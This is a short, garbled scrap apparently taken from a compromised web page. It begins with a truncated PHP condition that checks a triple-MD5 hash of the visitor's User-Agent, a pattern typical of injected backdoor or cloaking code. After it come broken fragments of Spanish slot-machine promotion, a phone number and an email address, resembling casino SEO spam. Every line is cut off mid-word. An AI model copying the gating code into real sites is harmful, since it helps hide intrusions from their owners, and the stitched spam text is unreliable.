
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Reglas Para Juego De 
Reglas Para Juego De 
Esta tragaperras sobresale por ofrecer un gra
principales empresas de software del mundo. L
responsabilidad social emprendidas por Clario